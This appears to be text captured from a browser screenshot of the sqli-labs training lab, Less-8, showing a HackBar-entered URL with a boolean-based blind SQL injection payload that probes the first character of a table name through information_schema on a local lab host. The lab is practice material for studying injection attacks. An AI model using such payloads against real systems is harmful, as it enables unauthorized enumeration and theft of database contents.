 Welcome Dhakkan
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>101 -- #